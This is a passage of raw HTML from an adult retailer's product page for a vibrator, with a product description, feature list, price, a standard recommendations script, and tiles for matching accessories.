        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                </div>
              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="2007201NO_SIZE"
            >
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=2007201NO_SIZE&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              
                
	 

	
              

              <div class="ds-row ds-buttons__container ">
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="120.0">
        
        $ 120.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="2007201NO_SIZE"
                                >
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Experience targeted sensations with our new Moregasm+ Boost Wand.  Expertly designed with our exclusive Climax Technology, the motors emit strong, low-frequency vibrations designed to travel deeper through the body to stimulate over 15,000 nerve endings in the clitoris.  </p> Made from soft dual-silicone material that gently moulds to your body, the rounded head is gently rippled for extra stimulation.  Massage your external pleasure points with the easy-to-use control buttons and experience the 10 functions including 5 increasing speeds and 5 vibration patterns. When you’re near climax, simply quick press the power button to activate the boost motor to intensify your favourite setting for 10 seconds to deliver orgasmic stimulation. </p>Ensure you use a water-based lubricant to heighten the sensations and keep your toy clean with our Ann Summers Buzz Fresh range.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            For external and clitoral stimulation
          </li>
        
          <li class="feature-value">
            Climax Technology
          </li>
        
          <li class="feature-value">
            Boost power for 10 seconds of full power of your favourite setting
          </li>
        
          <li class="feature-value">
            Made from dual density silicone
          </li>
        
          <li class="feature-value">
            10 functions: 5 increasing speeds and 5 vibration patterns
          </li>
        
          <li class="feature-value">
            Magnetic rechargeable cable included
          </li>
        
          <li class="feature-value">
            Waterproof
          </li>
        
          <li class="feature-value">
            N/A
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        
          <!-- Recommendations slots-->
          <div class="recommendations-slots recommendations-slots-standard">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '200d92e35d9bd0f6d3078f995d';
var contextAUID = decodeHtml('2007201NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m-standard');
var slotConfigId = decodeHtml('2023/08/22 - 2023-08-18 10:56:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-200d92e35d9bd0f6d3078f995d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        

        
          <div class="recommendations-slots">
            
              <div class="product-recommendations__heading">
                <h2 class="product-recommendations__title">
                  <span>
                    Items To Match
                  </span>
                </h2>
              </div>

              <div class="swiper-container recommendations-swiper recommendations-swiper-items recommendations-swiper-items__null">
                <div class="swiper-wrapper">
                    
                      <div class='swiper-slide' data-thumb="0">
                        
                          


  <div class="product" data-pid="2006763NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2006763NO_SIZE&quot;,&quot;name&quot;:&quot;Exhilarating Clit Rub&quot;,&quot;price&quot;:12,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-highlights-betterher&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Stimulant&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="add3af9bc5e2a9b504212e5784" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-highlights-betterher/exhilarating-clit-rub/2006763NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfe1c6ce7/images/2006763/2006763_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Exhilarating Clit Rub"
      title="Exhilarating Clit Rub"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb04f13d8/images/2006763/2006763_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Exhilarating Clit Rub"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006763NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Exhilarating Clit Rub"
        aria-label="Quick View for Exhilarating Clit Rub">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-highlights-betterher/exhilarating-clit-rub/2006763NO_SIZE.html">Exhilarating Clit Rub</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-highlights-betterher/exhilarating-clit-rub/2006763NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="12.0">
        
        $ 12.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">3.9 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-highlights-betterher/exhilarating-clit-rub/2006763NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2006763NO_SIZE-ada-star-ratings-text">3.9 out of 5 star rating</span>
        
          <div aria-labelledby="2006763NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006763NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006763NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006763NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006763NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            51 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006763NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Exhilarating Clit Rub"
        aria-label="Quick View for Exhilarating Clit Rub">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="1">
                        
                          


  <div class="product" data-pid="2004224NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2004224NO_SIZE&quot;,&quot;name&quot;:&quot;Buzz Fresh Cleansing Wipes 30 Pack&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-hygiene&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Buzz Fresh&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Hygiene&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="5db8a8e9e8e2306b76cadabf3b" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34751e2e/images/2004224/2004224_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Buzz Fresh Cleansing Wipes 30 Pack"
      title="Buzz Fresh Cleansing Wipes 30 Pack"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcbe559d3/images/2004224/2004224_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Buzz Fresh Cleansing Wipes 30 Pack"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">Buzz Fresh Cleansing Wipes 30 Pack</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2004224NO_SIZE-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            229 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="2">
                        
                          


  <div class="product" data-pid="2007560NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2007560NO_SIZE&quot;,&quot;name&quot;:&quot;Moregasm+ Magnetic Charging Cable&quot;,&quot;price&quot;:7.99,&quot;brand&quot;:&quot;Moregasm+&quot;,&quot;category&quot;:&quot;sex-toys-Moregasm&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Moregasm+&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Battery&quot;,&quot;dimension10&quot;:&quot;Battery / Charger&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="3121e52a38f71426fef5f71df3" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-moregasm/moregasm%2B-magnetic-charging-cable/2007560NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc879bf14/images/2007560/2007560_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Moregasm+ Magnetic Charging Cable"
      title="Moregasm+ Magnetic Charging Cable"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894085ca/images/2007560/2007560_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Moregasm+ Magnetic Charging Cable"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007560NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Moregasm+ Magnetic Charging Cable"
        aria-label="Quick View for Moregasm+ Magnetic Charging Cable">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-moregasm/moregasm%2B-magnetic-charging-cable/2007560NO_SIZE.html">Moregasm+ Magnetic Charging Cable</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-moregasm/moregasm%2B-magnetic-charging-cable/2007560NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.1 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-moregasm/moregasm%2B-magnetic-charging-cable/2007560NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.1 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2007560NO_SIZE-ada-star-ratings-text">4.1 out of 5 star rating</span>
        
          <div aria-labelledby="2007560NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007560NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007560NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007560NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007560NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            10 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007560NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Moregasm+ Magnetic Charging Cable"
        aria-label="Quick View for Moregasm+ Magnetic Charging Cable">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="3">
                        
                          


  <div class="product" data-pid="2007203NO_SIZE">
